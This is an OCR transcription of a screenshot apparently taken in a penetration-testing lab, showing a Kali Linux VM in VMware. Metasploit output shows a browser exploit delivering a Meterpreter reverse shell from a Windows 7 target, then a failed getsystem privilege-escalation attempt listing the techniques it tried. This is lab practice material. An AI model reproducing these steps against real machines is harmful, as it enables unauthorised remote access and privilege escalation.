 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home bee-box v1.6 kali-linux-2022.1-vmware... win7
1 2 3 4 21:44
kali@kali: ~
File Actions Edit View Help
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /oBMtUZzyMWs9X
[*] Sending stage (175174 bytes) to 192.168.21.131
[*] Meterpreter session 1 opened (192.168.21.146:4444 → 192.168.21.131:51824 ) at 2022-0
5-19 21:05:39 -0400
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\PrkUOAdwbzPgO.vbs' on the target
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: IE11WIN7\IEUser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this syst
em. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
22°C
맑음
오전 10:44
2022-05-20